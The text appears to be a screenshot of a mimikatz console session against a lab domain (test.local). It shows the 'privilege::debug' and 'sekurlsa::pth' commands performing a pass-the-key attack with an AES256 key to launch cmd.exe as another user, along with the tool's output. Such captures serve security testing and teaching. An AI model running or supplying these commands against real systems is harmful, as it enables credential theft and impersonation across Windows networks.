 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:a /domain:test.local /aes256:f74b379
b5b422819db694aaf78f49177ed21c98ddad6b0e246a7e17df6d19d5c
user    : a
domain  : test.local
program : cmd.exe
AES256  : f74b379b5b422819db694aaf78f49177ed21c98ddad6b0e246a7e17df6d19d5c
  |  PID  2028
  |  TID  2944
  |  LUID 0 ; 835096 (00000000:000cbe18)
  \_ msv1_0   - data copy @ 00000000019C0430 : OK !
  \_ kerberos - data copy @ 00000000019C4C18
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace -> null
mimikatz # _